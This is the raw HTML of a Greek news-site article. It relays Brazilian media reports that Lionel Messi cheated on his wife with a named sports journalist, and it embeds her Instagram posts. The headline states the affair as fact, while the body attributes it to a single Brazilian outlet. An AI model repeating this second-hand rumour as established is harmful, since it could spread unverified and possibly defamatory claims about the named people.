</div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailyathens.gr%2Fsports%2F%25ce%25bf-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25ac%25cf%2584%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25bf%25ce%25bd%25ce%25ad%25ce%25bb%25ce%25b1-%25ce%25bc%25ce%25b5-%25ce%25b3%25ce%25bd%25cf%2589%25cf%2583%25cf%2584%25ce%25ae-%25ce%25b4%2F" title="Facebook" >
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%9C%CE%AD%CF%83%CE%B9+%CE%B1%CF%80%CE%AC%CF%84%CE%B7%CF%83%CE%B5+%CF%84%CE%B7%CE%BD+%CE%91%CE%BD%CF%84%CE%BF%CE%BD%CE%AD%CE%BB%CE%B1+%CE%BC%CE%B5+%CE%B3%CE%BD%CF%89%CF%83%CF%84%CE%AE+%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF&url=https%3A%2F%2Fdailyathens.gr%2Fsports%2F%25ce%25bf-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25ac%25cf%2584%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25bf%25ce%25bd%25ce%25ad%25ce%25bb%25ce%25b1-%25ce%25bc%25ce%25b5-%25ce%25b3%25ce%25bd%25cf%2589%25cf%2583%25cf%2584%25ce%25ae-%25ce%25b4%2F&via=Daily+Athens" title="Twitter" >
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/&amp;media=https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/messi-1.jpg&description=Πρόκειται για την Σόφι Μαρτίνες, η οποία μάλιστα στο Instagram της έχει φωτογραφίες και βίντεο με τον Μέσι." title="Pinterest" >
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F+%CE%9C%CE%AD%CF%83%CE%B9+%CE%B1%CF%80%CE%AC%CF%84%CE%B7%CF%83%CE%B5+%CF%84%CE%B7%CE%BD+%CE%91%CE%BD%CF%84%CE%BF%CE%BD%CE%AD%CE%BB%CE%B1+%CE%BC%CE%B5+%CE%B3%CE%BD%CF%89%CF%83%CF%84%CE%AE+%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF %0A%0A https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/" title="WhatsApp" >
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_86" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_87 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_87" >
<style>
/* inline tdc_css att */
.tdi_87{
margin-top:0px !important;
}
</style>
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdi_87,
.tdi_87 > p,
.tdi_87 .tdb-block-inner > p{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 h1{
font-family:Lato !important;font-size:28px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h2{
font-family:Lato !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h3{
font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h4{
font-family:Lato !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h5{
font-family:Lato !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h6{
font-family:Lato !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 li{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li:before{
margin-top: 1px;
line-height: 30.6px !important;
}.tdi_87 .tdb-block-inner blockquote p{
font-family:Lato !important;font-size:48px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:none !important;
color: #31d6aa;
}.tdi_87 .wp-caption-text,
.tdi_87 figcaption{
font-family:Lato !important;
color: #666666;
}.tdi_87,
.tdi_87 p{
color: #000000;
}.tdi_87 h1,
.tdi_87 h2,
.tdi_87 h3,
.tdi_87 h4,
.tdi_87 h5,
.tdi_87 h6{
color: #000000;
}.tdi_87 a{
color: #31d6aa;
}.tdi_87 a:hover{
color: #45e0bc;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87,
.tdi_87 > p,
.tdi_87 .tdb-block-inner > p{
font-family:Roboto Slab !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li{
font-family:Roboto Slab !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li:before{
margin-top: 1px;
line-height: 28.8px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87,
.tdi_87 > p,
.tdi_87 .tdb-block-inner > p{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li:before{
margin-top: 1px;
line-height: 27px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87,
.tdi_87 > p,
.tdi_87 .tdb-block-inner > p{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li:before{
margin-top: 1px;
line-height: 27px !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;">Δημοσίευμα «βόμβα» έρχεται από τη <strong>Βραζιλία</strong>! Λίγα μόλις 24ωρα μετά την τεράστια νίκη της «Αλμπισελέστε» μέσα στο «Μαρακανά», τα Μέσα της Βραζιλίας αναφέρουν ότι ο Λιονέλ Μέσι απάτησε την Αντονέλα Ροκούζο.</p>
<p style="text-align: justify;">Ένα από τα πιο αγαπητά ζευγάρια του αθλητισμού, φέρεται να βρίσκεται μια ανάσα από τον χωρισμό. Πιο συγκεκριμένα, όπως αποκαλύπτει η «Directo do Miolo», μετά από 15 χρόνια γάμου, ο Αργεντίνος σούπερ σταρ απάτησε τη σύζυγο του και μητέρα των τριών παιδιών του, με γνωστή δημοσιογράφο που καλύπτει το ρεπορτάζ της εθνικής Αργεντινής.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CtowjR-Of-N/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CtowjR-Of-N/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Sofi Martinez Mateos (@sofimmartinez)</a></p>
</div>
</blockquote>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Διαφήμιση -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display ad Horizontal -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2881986323487930"
data-ad-slot="2533457242"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p style="text-align: justify;"><script async src="//www.instagram.com/embed.js"></script></p>
<p style="text-align: justify;">Πρόκειται για την Σόφι Μαρτίνες, η οποία μάλιστα στο Instagram της έχει φωτογραφίες και βίντεο με τον Μέσι.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/tv/CMLMX6IJPwb/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/tv/CMLMX6IJPwb/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Sofi Martinez Mateos (@sofimmartinez)</a></p>
</div>
</blockquote>
<p style="text-align: justify;"><script async src="//www.instagram.com/embed.js"></script><br />
Οι Βραζιλιάνοι τονίζουν ότι η δημοσιογράφος είναι ο λόγος που την τελευταία περίοδο το ζεύγος περνάει σοβαρή κρίση και βρίσκεται στα πρόθυρα του διαζυγίου. Μια είδηση που έρχεται για να «ταράξει» τα νερά, ρίχνοντας&#8230; λάδι στη φωτιά, καθώς πριν από μόλις λίγες ημέρες είχε αποκαλυφθεί ότι ο Μέσι και η Αντονέλα περνάνε μια δύσκολη περίοδο και προσπαθούν να τα βρουν για χάρη των παιδιών τους.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CzLwMjTufQf/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CzLwMjTufQf/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Sofi Martinez Mateos (@sofimmartinez)</a></p>
</div>
</blockquote>
<p style="text-align: justify;"><script async src="//www.instagram.com/embed.js"></script></p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title">- Διαφήμιση -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display ad Horizontal -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2881986323487930"
data-ad-slot="2533457242"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Διαφήμιση -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display ad Horizontal -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2881986323487930"
data-ad-slot="2533457242"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* inline tdc_css att */
.tdi_88{
margin-bottom:40px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:40px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_tags{
margin-bottom: 2px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-weight: 600;
}.tdb_single_tags span,
.tdb_single_tags a{
font-size: 11px;
}.tdb_single_tags span{
text-transform: uppercase;
}.tdb_single_tags a:hover{
background-color: #4db2ec;
border-color: #4db2ec;
color: #fff;
}.tdb_single_tags ul{
display: inline-block;
margin: 0;
list-style-type: none;
font-size: 0;
}.tdb_single_tags li{
display: inline-block;
margin-left: 0;
}.tdi_88 span{
margin-right: 4px;
padding: 2px 8px 3px;
color: #fff;
background-color: #222;
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_88 a{
margin-right: 6px;
padding: 3px 10px;
border: 1px solid #31d6aa;
color: #ffffff;
background-color: #31d6aa;
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_88 a:hover{
color: #ffffff;
background-color: #45e0bc;
border-color: #45e0bc;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 a{
border: 1px solid #31d6aa;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 a{
border: 1px solid #31d6aa;
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
}.tdi_88 span{
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_88 a{
border: 1px solid #31d6aa;
}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://dailyathens.gr/tag/%ce%b1%cf%80%ce%b9%cf%83%cf%84%ce%b9%ce%b1/">ΑΠΙΣΤΙΑ</a></li><li><a href="https://dailyathens.gr/tag/%ce%b1%cf%81%ce%b3%ce%b5%ce%bd%cf%84%ce%b9%ce%bd%ce%b7/">ΑΡΓΕΝΤΙΝΗ</a></li><li><a href="https://dailyathens.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%bf%cf%83/">ΔΗΜΟΣΙΟΓΡΑΦΟΣ</a></li><li><a href="https://dailyathens.gr/tag/%ce%bc%ce%b5%cf%83%ce%b9/">ΜΕΣΙ</a></li></ul></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>
/* inline tdc_css att */
.tdi_89{
margin-bottom:60px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-bottom:50px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:40px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:40px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdi_89 cite,
.tdi_89 cite a{
color: #000000;
}.tdi_89 cite a:hover{
color: #31d6aa;
}.tdi_89 .comment-link{
color: #666666;
display: inline-block;
}.tdi_89 .comment-link:hover{
color: #666666;
}.tdi_89 .comment-content{
color: #666666;
}.tdi_89 .comment-reply-link{
color: #31d6aa;
font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_89 .comment-edit-link{
color: #31d6aa;
}.tdi_89 .comment-edit-link:hover{
color: #45e0bc;
}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{
color: #45e0bc;
}.tdi_89 .comment{
border-bottom-style: dashed;
}.tdi_89 .comment .children{
border-top-style: dashed;
}.tdi_89 .comment-reply-title{
color: #000000;
font-family:Roboto Slab !important;font-size:19px !important;line-height:1.4 !important;text-transform:lowercase !important;
}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a{
color: #666666;
}.tdi_89 input[type=text],
.tdi_89 textarea{
color: #000000;
font-family:Lato !important;font-size:14px !important;line-height:2.6 !important;
}.tdi_89 input[type=text]::placeholder,
.tdi_89 textarea::placeholder{
